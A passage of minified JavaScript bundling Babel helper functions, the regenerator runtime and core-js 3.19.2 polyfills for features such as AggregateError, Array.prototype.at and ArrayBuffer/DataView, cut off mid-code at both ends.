t=e.apply(this,arguments);return t.next(),t}},n.toPropertyKey=function(e){return"symbol"==typeof e?e:String(e)},n.initializerWarningHelper=function(e,t){throw new Error("Decorating class property failed. Please ensure that proposal-class-properties is enabled and set to use loose mode. To use proposal-class-properties in spec mode with decorators, wait for the next major version of decorators in stage 2.")},n.initializerDefineProperty=function(e,t,n,r){n&&Object.defineProperty(e,t,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})},n.applyDecoratedDescriptor=function(e,t,n,r,i){var o={};return Object.keys(r).forEach((function(e){o[e]=r[e]})),o.enumerable=!!o.enumerable,o.configurable=!!o.configurable,("value"in o||o.initializer)&&(o.writable=!0),o=n.slice().reverse().reduce((function(n,r){return r(e,t,n)||n}),o),i&&void 0!==o.initializer&&(o.value=o.initializer?o.initializer.call(i):void 0,o.initializer=void 0),void 0===o.initializer&&(Object.defineProperty(e,t,o),o=null),o};var y=0;n.classPrivateFieldLooseKey=function(e){return"__private_"+y+++"_"+e},n.classPrivateFieldLooseBase=function(e,t){if(!Object.prototype.hasOwnProperty.call(e,t))throw new TypeError("attempted to use private field on non-instance");return e},n.classPrivateFieldGet=function(e,t){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return t.get(e).value},n.classPrivateFieldSet=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to set private field on non-instance");var r=t.get(e);if(!r.writable)throw new TypeError("attempted to set read only private field");return r.value=n,n}}(),function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",a=i.toStringTag||"@@toStringTag",u=e.regeneratorRuntime={};function l(e,t,n,r){var i=t&&t.prototype instanceof m?t:m,o=Object.create(i.prototype),s=new X(r||[]);return o._invoke=function(e,t,n){var r=f;return function(i,o){if(r===h)throw new Error("Generator is already running");if(r===d){if("throw"===i)throw o;return k()}for(n.method=i,n.arg=o;;){var s=n.delegate;if(s){var a=T(s,n);if(a){if(a===y)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var u=c(e,t,n);if("normal"===u.type){if(r=n.done?d:p,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r=d,n.method="throw",n.arg=u.arg)}}}(e,n,s),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}u.wrap=l;var f="suspendedStart",p="suspendedYield",h="executing",d="completed",y={};function m(){}function g(){}function v(){}var b={};b[o]=function(){return this};var w=Object.getPrototypeOf,x=w&&w(w(A([])));x&&x!==n&&r.call(x,o)&&(b=x);var S=v.prototype=m.prototype=Object.create(b);function E(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function B(e){function t(n,i,o,s){var a=c(e[n],e,i);if("throw"!==a.type){var u=a.arg,l=u.value;return l&&"object"==typeof l&&r.call(l,"__await")?Promise.resolve(l.__await).then((function(e){t("next",e,o,s)}),(function(e){t("throw",e,o,s)})):Promise.resolve(l).then((function(e){u.value=e,o(u)}),s)}s(a.arg)}var n;this._invoke=function(e,r){function i(){return new Promise((function(n,i){t(e,r,n,i)}))}return n=n?n.then(i,i):i()}}function T(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,T(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var i=c(r,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,y;var o=i.arg;return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function X(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function A(e){if(e){var n=e[o];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,s=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return s.next=s}}return{next:k}}function k(){return{value:t,done:!0}}g.prototype=S.constructor=v,v.constructor=g,v[a]=g.displayName="GeneratorFunction",u.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},u.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(S),e},u.awrap=function(e){return{__await:e}},E(B.prototype),B.prototype[s]=function(){return this},u.AsyncIterator=B,u.async=function(e,t,n,r){var i=new B(l(e,t,n,r));return u.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(S),S[a]="Generator",S[o]=function(){return this},S.toString=function(){return"[object Generator]"},u.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},u.values=A,X.prototype={constructor:X,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(O),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return a.type="throw",a.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var u=r.call(s,"catchLoc"),l=r.call(s,"finallyLoc");if(u&&l){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(u){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=e,s.arg=t,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;O(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:A(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}}}(function(){return this}()||Function("return this")()),function(e){"use strict";var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function n(e,t){return e(t={exports:{}},t.exports),t.exports}var r,i,o=function(e){return e&&e.Math==Math&&e},s=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof t&&t)||function(){return this}()||Function("return this")(),a=function(e){try{return!!e()}catch(e){return!0}},u=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),l=Function.prototype.call,c=l.bind?l.bind(l):function(){return l.apply(l,arguments)},f={}.propertyIsEnumerable,p=Object.getOwnPropertyDescriptor,h={f:p&&!f.call({1:2},1)?function(e){var t=p(this,e);return!!t&&t.enumerable}:f},d=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},y=Function.prototype,m=y.bind,g=y.call,v=m&&m.bind(g),b=m?function(e){return e&&v(g,e)}:function(e){return e&&function(){return g.apply(e,arguments)}},w=b({}.toString),x=b("".slice),S=function(e){return x(w(e),8,-1)},E=s.Object,B=b("".split),T=a((function(){return!E("z").propertyIsEnumerable(0)}))?function(e){return"String"==S(e)?B(e,""):E(e)}:E,j=s.TypeError,O=function(e){if(null==e)throw j("Can't call method on "+e);return e},X=function(e){return T(O(e))},A=function(e){return"function"==typeof e},k=function(e){return"object"==typeof e?null!==e:A(e)},N=function(e){return A(e)?e:void 0},C=function(e,t){return arguments.length<2?N(s[e]):s[e]&&s[e][t]},P=b({}.isPrototypeOf),_=C("navigator","userAgent")||"",I=s.process,L=s.Deno,M=I&&I.versions||L&&L.version,D=M&&M.v8;D&&(i=(r=D.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&_&&(!(r=_.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=_.match(/Chrome\/(\d+)/))&&(i=+r[1]);var F=i,R=!!Object.getOwnPropertySymbols&&!a((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&F&&F<41})),H=R&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,z=s.Object,W=H?function(e){return"symbol"==typeof e}:function(e){var t=C("Symbol");return A(t)&&P(t.prototype,z(e))},G=s.String,U=function(e){try{return G(e)}catch(e){return"Object"}},$=s.TypeError,V=function(e){if(A(e))return e;throw $(U(e)+" is not a function")},Y=function(e,t){var n=e[t];return null==n?void 0:V(n)},q=s.TypeError,J=Object.defineProperty,Z=function(e,t){try{J(s,e,{value:t,configurable:!0,writable:!0})}catch(n){s[e]=t}return t},K="__core-js_shared__",Q=s[K]||Z(K,{}),ee=n((function(e){(e.exports=function(e,t){return Q[e]||(Q[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.19.2",mode:"global",copyright:"(c) 2021 Denis Pushkarev (zloirock.ru)"})})),te=s.Object,ne=function(e){return te(O(e))},re=b({}.hasOwnProperty),ie=Object.hasOwn||function(e,t){return re(ne(e),t)},oe=0,se=Math.random(),ae=b(1..toString),ue=function(e){return"Symbol("+(void 0===e?"":e)+")_"+ae(++oe+se,36)},le=ee("wks"),ce=s.Symbol,fe=ce&&ce.for,pe=H?ce:ce&&ce.withoutSetter||ue,he=function(e){if(!ie(le,e)||!R&&"string"!=typeof le[e]){var t="Symbol."+e;R&&ie(ce,e)?le[e]=ce[e]:le[e]=H&&fe?fe(t):pe(t)}return le[e]},de=s.TypeError,ye=he("toPrimitive"),me=function(e,t){if(!k(e)||W(e))return e;var n,r=Y(e,ye);if(r){if(void 0===t&&(t="default"),n=c(r,e,t),!k(n)||W(n))return n;throw de("Can't convert object to primitive value")}return void 0===t&&(t="number"),function(e,t){var n,r;if("string"===t&&A(n=e.toString)&&!k(r=c(n,e)))return r;if(A(n=e.valueOf)&&!k(r=c(n,e)))return r;if("string"!==t&&A(n=e.toString)&&!k(r=c(n,e)))return r;throw q("Can't convert object to primitive value")}(e,t)},ge=function(e){var t=me(e,"string");return W(t)?t:t+""},ve=s.document,be=k(ve)&&k(ve.createElement),we=function(e){return be?ve.createElement(e):{}},xe=!u&&!a((function(){return 7!=Object.defineProperty(we("div"),"a",{get:function(){return 7}}).a})),Se=Object.getOwnPropertyDescriptor,Ee={f:u?Se:function(e,t){if(e=X(e),t=ge(t),xe)try{return Se(e,t)}catch(e){}if(ie(e,t))return d(!c(h.f,e,t),e[t])}},Be=s.String,Te=s.TypeError,je=function(e){if(k(e))return e;throw Te(Be(e)+" is not an object")},Oe=s.TypeError,Xe=Object.defineProperty,Ae={f:u?Xe:function(e,t,n){if(je(e),t=ge(t),je(n),xe)try{return Xe(e,t,n)}catch(e){}if("get"in n||"set"in n)throw Oe("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},ke=u?function(e,t,n){return Ae.f(e,t,d(1,n))}:function(e,t,n){return e[t]=n,e},Ne=b(Function.toString);A(Q.inspectSource)||(Q.inspectSource=function(e){return Ne(e)});var Ce,Pe,_e,Ie=Q.inspectSource,Le=s.WeakMap,Me=A(Le)&&/native code/.test(Ie(Le)),De=ee("keys"),Fe=function(e){return De[e]||(De[e]=ue(e))},Re={},He="Object already initialized",ze=s.TypeError,We=s.WeakMap;if(Me||Q.state){var Ge=Q.state||(Q.state=new We),Ue=b(Ge.get),$e=b(Ge.has),Ve=b(Ge.set);Ce=function(e,t){if($e(Ge,e))throw new ze(He);return t.facade=e,Ve(Ge,e,t),t},Pe=function(e){return Ue(Ge,e)||{}},_e=function(e){return $e(Ge,e)}}else{var Ye=Fe("state");Re[Ye]=!0,Ce=function(e,t){if(ie(e,Ye))throw new ze(He);return t.facade=e,ke(e,Ye,t),t},Pe=function(e){return ie(e,Ye)?e[Ye]:{}},_e=function(e){return ie(e,Ye)}}var qe,Je={set:Ce,get:Pe,has:_e,enforce:function(e){return _e(e)?Pe(e):Ce(e,{})},getterFor:function(e){return function(t){var n;if(!k(t)||(n=Pe(t)).type!==e)throw ze("Incompatible receiver, "+e+" required");return n}}},Ze=Function.prototype,Ke=u&&Object.getOwnPropertyDescriptor,Qe=ie(Ze,"name"),et={EXISTS:Qe,PROPER:Qe&&"something"===function(){}.name,CONFIGURABLE:Qe&&(!u||u&&Ke(Ze,"name").configurable)},tt=n((function(e){var t=et.CONFIGURABLE,n=Je.get,r=Je.enforce,i=String(String).split("String");(e.exports=function(e,n,o,a){var u,l=!!a&&!!a.unsafe,c=!!a&&!!a.enumerable,f=!!a&&!!a.noTargetGet,p=a&&void 0!==a.name?a.name:n;A(o)&&("Symbol("===String(p).slice(0,7)&&(p="["+String(p).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!ie(o,"name")||t&&o.name!==p)&&ke(o,"name",p),(u=r(o)).source||(u.source=i.join("string"==typeof p?p:""))),e!==s?(l?!f&&e[n]&&(c=!0):delete e[n],c?e[n]=o:ke(e,n,o)):c?e[n]=o:Z(n,o)})(Function.prototype,"toString",(function(){return A(this)&&n(this).source||Ie(this)}))})),nt=Math.ceil,rt=Math.floor,it=function(e){var t=+e;return t!=t||0===t?0:(t>0?rt:nt)(t)},ot=Math.max,st=Math.min,at=function(e,t){var n=it(e);return n<0?ot(n+t,0):st(n,t)},ut=Math.min,lt=function(e){return e>0?ut(it(e),9007199254740991):0},ct=function(e){return lt(e.length)},ft=function(e){return function(t,n,r){var i,o=X(t),s=ct(o),a=at(r,s);if(e&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((e||a in o)&&o[a]===n)return e||a||0;return!e&&-1}},pt={includes:ft(!0),indexOf:ft(!1)}.indexOf,ht=b([].push),dt=function(e,t){var n,r=X(e),i=0,o=[];for(n in r)!ie(Re,n)&&ie(r,n)&&ht(o,n);for(;t.length>i;)ie(r,n=t[i++])&&(~pt(o,n)||ht(o,n));return o},yt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mt=yt.concat("length","prototype"),gt={f:Object.getOwnPropertyNames||function(e){return dt(e,mt)}},vt={f:Object.getOwnPropertySymbols},bt=b([].concat),wt=C("Reflect","ownKeys")||function(e){var t=gt.f(je(e)),n=vt.f;return n?bt(t,n(e)):t},xt=function(e,t){for(var n=wt(t),r=Ae.f,i=Ee.f,o=0;o<n.length;o++){var s=n[o];ie(e,s)||r(e,s,i(t,s))}},St=/#|\.prototype\./,Et=function(e,t){var n=Tt[Bt(e)];return n==Ot||n!=jt&&(A(t)?a(t):!!t)},Bt=Et.normalize=function(e){return String(e).replace(St,".").toLowerCase()},Tt=Et.data={},jt=Et.NATIVE="N",Ot=Et.POLYFILL="P",Xt=Et,At=Ee.f,kt=function(e,t){var n,r,i,o,a,u=e.target,l=e.global,c=e.stat;if(n=l?s:c?s[u]||Z(u,{}):(s[u]||{}).prototype)for(r in t){if(o=t[r],i=e.noTargetGet?(a=At(n,r))&&a.value:n[r],!Xt(l?r:u+(c?".":"#")+r,e.forced)&&void 0!==i){if(typeof o==typeof i)continue;xt(o,i)}(e.sham||i&&i.sham)&&ke(o,"sham",!0),tt(n,r,o,e)}},Nt=!a((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),Ct=Fe("IE_PROTO"),Pt=s.Object,_t=Pt.prototype,It=Nt?Pt.getPrototypeOf:function(e){var t=ne(e);if(ie(t,Ct))return t[Ct];var n=t.constructor;return A(n)&&t instanceof n?n.prototype:t instanceof Pt?_t:null},Lt=s.String,Mt=s.TypeError,Dt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=b(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),t=n instanceof Array}catch(t){}return function(n,r){return je(n),function(e){if("object"==typeof e||A(e))return e;throw Mt("Can't set "+Lt(e)+" as a prototype")}(r),t?e(n,r):n.__proto__=r,n}}():void 0),Ft=Object.keys||function(e){return dt(e,yt)},Rt=u?Object.defineProperties:function(e,t){je(e);for(var n,r=X(t),i=Ft(t),o=i.length,s=0;o>s;)Ae.f(e,n=i[s++],r[n]);return e},Ht=C("document","documentElement"),zt="prototype",Wt="script",Gt=Fe("IE_PROTO"),Ut=function(){},$t=function(e){return"<script>"+e+"</"+Wt+">"},Vt=function(e){e.write($t("")),e.close();var t=e.parentWindow.Object;return e=null,t},Yt=function(){try{qe=new ActiveXObject("htmlfile")}catch(e){}Yt="undefined"!=typeof document?document.domain&&qe?Vt(qe):function(){var e,t=we("iframe");return t.style.display="none",Ht.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write($t("document.F=Object")),e.close(),e.F}():Vt(qe);for(var e=yt.length;e--;)delete Yt[zt][yt[e]];return Yt()};Re[Gt]=!0;var qt=Object.create||function(e,t){var n;return null!==e?(Ut[zt]=je(e),n=new Ut,Ut[zt]=null,n[Gt]=e):n=Yt(),void 0===t?n:Rt(n,t)},Jt=function(e,t,n){var r=ge(t);r in e?Ae.f(e,r,d(0,n)):e[r]=n},Zt=s.Array,Kt=Math.max,Qt=function(e,t,n){for(var r=ct(e),i=at(t,r),o=at(void 0===n?r:n,r),s=Zt(Kt(o-i,0)),a=0;i<o;i++,a++)Jt(s,a,e[i]);return s.length=a,s},en=b("".replace),tn=b("".split),nn=b([].join),rn=String(Error("zxcasd").stack),on=/\n\s*at [^:]*:[^\n]*/,sn=on.test(rn),an=/@[^\n]*\n/.test(rn)&&!/zxcasd/.test(rn),un=function(e,t){if("string"!=typeof e)return e;if(sn)for(;t--;)e=en(e,on,"");else if(an)return nn(Qt(tn(e,"\n"),t),"\n");return e},ln=function(e,t){k(t)&&"cause"in t&&ke(e,"cause",t.cause)},cn=b(b.bind),fn=function(e,t){return V(e),void 0===t?e:cn?cn(e,t):function(){return e.apply(t,arguments)}},pn={},hn=he("iterator"),dn=Array.prototype,yn=function(e){return void 0!==e&&(pn.Array===e||dn[hn]===e)},mn={};mn[he("toStringTag")]="z";var gn="[object z]"===String(mn),vn=he("toStringTag"),bn=s.Object,wn="Arguments"==S(function(){return arguments}()),xn=gn?S:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=bn(e),vn))?n:wn?S(t):"Object"==(r=S(t))&&A(t.callee)?"Arguments":r},Sn=he("iterator"),En=function(e){if(null!=e)return Y(e,Sn)||Y(e,"@@iterator")||pn[xn(e)]},Bn=s.TypeError,Tn=function(e,t){var n=arguments.length<2?En(e):t;if(V(n))return je(c(n,e));throw Bn(U(e)+" is not iterable")},jn=function(e,t,n){var r,i;je(e);try{if(!(r=Y(e,"return"))){if("throw"===t)throw n;return n}r=c(r,e)}catch(e){i=!0,r=e}if("throw"===t)throw n;if(i)throw r;return je(r),n},On=s.TypeError,Xn=function(e,t){this.stopped=e,this.result=t},An=Xn.prototype,kn=function(e,t,n){var r,i,o,s,a,u,l,f=n&&n.that,p=!(!n||!n.AS_ENTRIES),h=!(!n||!n.IS_ITERATOR),d=!(!n||!n.INTERRUPTED),y=fn(t,f),m=function(e){return r&&jn(r,"normal",e),new Xn(!0,e)},g=function(e){return p?(je(e),d?y(e[0],e[1],m):y(e[0],e[1])):d?y(e,m):y(e)};if(h)r=e;else{if(!(i=En(e)))throw On(U(e)+" is not iterable");if(yn(i)){for(o=0,s=ct(e);s>o;o++)if((a=g(e[o]))&&P(An,a))return a;return new Xn(!1)}r=Tn(e,i)}for(u=r.next;!(l=c(u,r)).done;){try{a=g(l.value)}catch(e){jn(r,"throw",e)}if("object"==typeof a&&a&&P(An,a))return a}return new Xn(!1)},Nn=s.String,Cn=function(e){if("Symbol"===xn(e))throw TypeError("Cannot convert a Symbol value to a string");return Nn(e)},Pn=function(e,t){return void 0===e?arguments.length<2?"":t:Cn(e)},_n=!a((function(){var e=Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",d(1,7)),7!==e.stack)})),In=he("toStringTag"),Ln=s.Error,Mn=[].push,Dn=function(e,t){var n,r=arguments.length>2?arguments[2]:void 0,i=P(Fn,this);Dt?n=Dt(new Ln(void 0),i?It(this):Fn):(n=i?this:qt(Fn),ke(n,In,"Error")),ke(n,"message",Pn(t,"")),_n&&ke(n,"stack",un(n.stack,1)),ln(n,r);var o=[];return kn(e,Mn,{that:o}),ke(n,"errors",o),n};Dt?Dt(Dn,Ln):xt(Dn,Ln);var Fn=Dn.prototype=qt(Ln.prototype,{constructor:d(1,Dn),message:d(1,""),name:d(1,"AggregateError")});kt({global:!0},{AggregateError:Dn});var Rn=he("unscopables"),Hn=Array.prototype;null==Hn[Rn]&&Ae.f(Hn,Rn,{configurable:!0,value:qt(null)});var zn=function(e){Hn[Rn][e]=!0};kt({target:"Array",proto:!0},{at:function(e){var t=ne(this),n=ct(t),r=it(e),i=r>=0?r:n+r;return i<0||i>=n?void 0:t[i]}}),zn("at");var Wn=Array.isArray||function(e){return"Array"==S(e)},Gn=b([].reverse),Un=[1,2];kt({target:"Array",proto:!0,forced:String(Un)===String(Un.reverse())},{reverse:function(){return Wn(this)&&(this.length=this.length),Gn(this)}});var $n="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,Vn=function(e,t,n){for(var r in t)tt(e,r,t[r],n);return e},Yn=s.TypeError,qn=function(e,t){if(P(t,e))return e;throw Yn("Incorrect invocation")},Jn=s.RangeError,Zn=function(e){if(void 0===e)return 0;var t=it(e),n=lt(t);if(t!==n)throw Jn("Wrong length or index");return n},Kn=s.Array,Qn=Math.abs,er=Math.pow,tr=Math.floor,nr=Math.log,rr=Math.LN2,ir=function(e,t,n){var r,i,o,s=Kn(n),a=8*n-t-1,u=(1<<a)-1,l=u>>1,c=23===t?er(2,-24)-er(2,-77):0,f=e<0||0===e&&1/e<0?1:0,p=0;for((e=Qn(e))!=e||e===1/0?(i=e!=e?1:0,r=u):(r=tr(nr(e)/rr),e*(o=er(2,-r))<1&&(r--,o*=2),(e+=r+l>=1?c/o:c*er(2,1-l))*o>=2&&(r++,o/=2),r+l>=u?(i=0,r=u):r+l>=1?(i=(e*o-1)*er(2,t),r+=l):(i=e*er(2,l-1)*er(2,t),r=0));t>=8;)s[p++]=255&i,i/=256,t-=8;for(r=r<<t|i,a+=t;a>0;)s[p++]=255&r,r/=256,a-=8;return s[--p]|=128*f,s},or=function(e,t){var n,r=e.length,i=8*r-t-1,o=(1<<i)-1,s=o>>1,a=i-7,u=r-1,l=e[u--],c=127&l;for(l>>=7;a>0;)c=256*c+e[u--],a-=8;for(n=c&(1<<-a)-1,c>>=-a,a+=t;a>0;)n=256*n+e[u--],a-=8;if(0===c)c=1-s;else{if(c===o)return n?NaN:l?-1/0:1/0;n+=er(2,t),c-=s}return(l?-1:1)*n*er(2,c-t)},sr=Ae.f,ar=he("toStringTag"),ur=function(e,t,n){e&&!ie(e=n?e:e.prototype,ar)&&sr(e,ar,{configurable:!0,value:t})},lr=gt.f,cr=Ae.f,fr=et.PROPER,pr=et.CONFIGURABLE,hr=Je.get,dr=Je.set,yr="ArrayBuffer",mr="DataView",gr="prototype",vr="Wrong index",br=s[yr],wr=br,xr=wr&&wr[gr],Sr=s[mr],Er=Sr&&Sr[gr],Br=Object.prototype,Tr=s.Array,jr=s.RangeError,Or=b((function(e){for(var t=ne(this),n=ct(t),r=arguments.length,i=at(r>1?arguments[1]:void 0,n),o=r>2?arguments[2]:void 0,s=void 0===o?n:at(o,n);s>i;)t[i++]=e;return t})),Xr=b([].reverse),Ar=ir,kr=or,Nr=function(e){return[255&e]},Cr=function(e){return[255&e,e>>8&255]},Pr=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},_r=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},Ir=function(e){return Ar(e,23,4)},Lr=function(e){return Ar(e,52,8)},Mr=function(e,t){cr(e[gr],t,{get:function(){return hr(this)[t]}})},Dr=function(e,t,n,r){var i=Zn(n),o=hr(e);if(i+t>o.byteLength)throw jr(vr);var s=hr(o.buffer).bytes,a=i+o.byteOffset,u=Qt(s,a,a+t);return r?u:Xr(u)},Fr=function(e,t,n,r,i,o){var s=Zn(n),a=hr(e);if(s+t>a.byteLength)throw jr(vr);for(var u=hr(a.buffer).bytes,l=s+a.byteOffset,c=r(+i),f=0;f<t;f++)u[l+f]=c[o?f:t-f-1]};if($n){var Rr=fr&&br.name!==yr;if(a((function(){br(1)}))&&a((function(){new br(-1)}))&&!a((function(){return new br,new br(1.5),new br(NaN),Rr&&!pr})))Rr&&pr&&ke(br,"name",yr);else{(wr=function(e){return qn(this,xr),new br(Zn(e))})[gr]=xr;for(var Hr,zr=lr(br),Wr=0;zr.length>Wr;)(Hr=zr[Wr++])in wr||ke(wr,Hr,br[Hr]);xr.constructor=wr}Dt&&It(Er)!==Br&&Dt(Er,Br);var Gr=new Sr(new wr(2)),Ur=b(Er.setInt8);Gr.setInt8(0,2147483648),Gr.setInt8(1,2147483649),!Gr.getInt8(0)&&Gr.getInt8(1)||Vn(Er,{setInt8:function(e,t){Ur(this,e,t<<24>>24)},setUint8:function(e,t){Ur(this,e,t<<24>>24)}},{unsafe:!0})}else xr=(wr=function(e){qn(this,xr);var t=Zn(e);dr(this,{bytes:Or(Tr(t),0),byteLength:t}),u||(this.byteLength=t)})[gr],Er=(Sr=function(e,t,n){qn(this,Er),qn(e,xr);var r=hr(e).byteLength,i=it(t);if(i<0||i>r)throw jr("Wrong offset");if(i+(n=void 0===n?r-i:lt(n))>r)throw jr("Wrong length");dr(this,{buffer:e,byteLength:n,byteOffset:i}),u||(this.buffer=e,this.byteLength=n,this.byteOffset=i)})[gr],u&&(Mr(wr,"byteLength"),Mr(Sr,"buffer"),Mr(Sr,"byteLength"),Mr(Sr,"byteOffset")),Vn(Er,{getInt8:function(e){return Dr(this,1,e)[0]<<24>>24},getUint8:function(e){return Dr(this,1,e)[0]},getInt16:function(e){var t=Dr(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=Dr(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return _r(Dr(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return _r(Dr(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return kr(Dr(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return kr(Dr(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){Fr(this,1,e,Nr,t)},setUint8:function(e,t){Fr(this,1,e,Nr,t)},setInt16:function(e,t){Fr(this,2,e,Cr,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){Fr(this,2,e,Cr,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){Fr(this,4,e,Pr,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){Fr(this,4,e,Pr,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){Fr(this,4,e,Ir,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){Fr(this,8,e,Lr,t,arguments.length>2?arguments[2]:void 0)}});ur(wr,yr),ur(Sr,mr);var $r={ArrayBuffer:wr,DataView:Sr},Vr=function(){},Yr=[],qr=C("Reflect","construct"),Jr=/^\s*(?:class|function)\b/,Zr=b(Jr.exec),Kr=!Jr.exec(Vr),Qr=function(e){if(!A(e))return!1;try{return qr(Vr,Yr,e),!0}catch(e){return!1}},ei=!qr||a((function(){var e;return Qr(Qr.call)||!Qr(Object)||!Qr((function(){e=!0}))||e}))?function(e){if(!A(e))return!1;switch(xn(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}return Kr||!!Zr(Jr,Ie(e))}:Qr,ti=s.TypeError,ni=function(e){if(ei(e))return e;throw ti(U(e)+" is not a constructor")},ri=he("species"),ii=function(e,t){var n,r=je(e).constructor;return void 